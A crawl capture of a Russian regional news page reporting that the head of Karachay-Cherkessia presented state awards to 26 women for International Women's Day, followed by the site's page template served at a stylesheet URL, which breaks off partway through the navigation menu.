

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/9644
body_size: 8177
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/9644" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Глава Карачаево-Черкесии вручил госнаграды женщинам в рамках празднования Международного женского дня" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Глава Карачаево-Черкесии вручил госнаграды женщинам в рамках празднования Международного женского дня" />
 <meta property="og:description" content="Глава Карачаево-Черкесии Рашид Темрезов вручил государственные награды и присвоил почетные звания 26 жительницам республики за профессиональные заслуги в области здравоохранения, спорта, культуры, образования, юриспруденции, торговли, сельского хозяйства. Торжественная церемония вручения госнаград была приурочена Международному женскому дню.
" />
 <meta itemprop="name" content="Глава Карачаево-Черкесии вручил госнаграды женщинам в рамках празднования Международного женского дня"/>


<title>Глава Карачаево-Черкесии вручил госнаграды женщинам в рамках празднования Международного женского дня - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Глава Карачаево-Черкесии вручил госнаграды женщинам в рамках празднования Международного женского дня</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 10.03.2023 11:31					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="http://nia-kavkaz.ru/images/photo_2023_03_09_16_22_16.jpg" alt="photo 2023 03 09 16 22 16" width="300" height="200" style="margin: 5px; float: left;" title="Фото сайта Главы КЧР" />Глава Карачаево-Черкесии Рашид Темрезов вручил государственные награды и присвоил почетные звания 26 жительницам республики за профессиональные заслуги в области здравоохранения, спорта, культуры, образования, юриспруденции, торговли, сельского хозяйства. Торжественная церемония вручения госнаград была приурочена Международному женскому дню.</p>

<p style="text-align: justify;">Торжество, посвященное 8 Марта, состоялось во дворце культуры города Черкесска и собрало несколько сотен зрителей. В мероприятии приняли участие Глава Карачаево-Черкесии Рашид Темрезов, председатель Народного Собрания (Парламента) КЧР Александр Иванов, председатель регионального Правительства Мурат Аргунов, руководитель Администрации Главы и Правительства КЧР Мурат Озов, мэр города Черкесска Алексей Баскаев, члены Правительства, представители общественных организаций, гости и жители республиканской столицы.<br />К присутствующим дамам с теплыми словами поздравлений обратился руководитель субъекта Рашид Темрезов.<br />«Мы гордимся Вашими успехами, профессиональными достижениями и победами. Сегодня ни одна сфера жизнедеятельности государства и общества не обходится без участия женщин. Вы преуспеваете и в науке, спорте, культуре, сельском хозяйстве, политике, предпринимательстве, в то же время остаетесь чуткими, любящими, заботливыми хранительницами очага. А в непростые времена Вы стоите в одном ряду с мужчинами, наравне с ними принимая на себя все трудности и препятствия. Я благодарю Вас, милые женщины, за Вашу доброту, чуткость ваших сердец, за то тепло и нежность, которые Вы вносите в нашу жизнь», – отметил Рашид Темрезов.<br />Кроме того, Глава региона выразил признательность многодетным матерям, которые взяли на воспитание приемных детей.<br />«Безусловно, тяжелый и кропотливый труд, внимание и колоссальная ответственность, которые Вы дарите Вашим детям, — это достойно всех высших наград. Вы – гордость Карачаево-Черкесии!», – заявил Глава республики.<br />А также он выразил отдельную благодарность матерям, бойцов Карачаево-Черкесской Республики, которые защищают страну в ходе специальной военной операции.<br />«Дорогие женщины! Мамы, бабушки, прабабушки… От всей души поздравляю с Вашим праздником! Желаю Вам крепкого здоровья, счастья, любви и прекрасного весеннего настроения!», – завершил свое выступление руководитель региона.<br />Далее Глава субъекта вручил государственные награды и присвоил почетные звания женщинам, которые своим ежедневным трудом вносят вклад в социально-экономическое развитие республики и страны в целом. Обладателями госнаград стали 26 женщин – работники сферы образования, здравоохранения, юриспруденции, государственной службы, соцзащиты, торговли, сельского хозяйства, культуры, спорта, транспорта и связи.<br />От лица награжденных женщин со словами благодарности к руководству республики и всем присутствующим на торжестве обратилась Заслуженный работник здравоохранения КЧР, старшая медсестра ООО «Здоровое Поколение» Екатерина Карафанасьева.<br />«Прежде всего хочу выразить большую благодарность за высокую оценку моего труда. Я родилась и выросла в Карачаево-Черкесии и хочу сказать, что каждый из нас видит насколько преображаются города и населенные пункты республики, развивается социальная сфера, туризм. Все это делается благодаря труду всех жителей Карачаево-Черкесии и всех женщин, присутствующих в этом зале!», – сказала Екатерина Карафанасьева.<br />По завершению официальной части мероприятия торжество продолжилось праздничным концертом с участием артистов и творческих коллективов республики.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
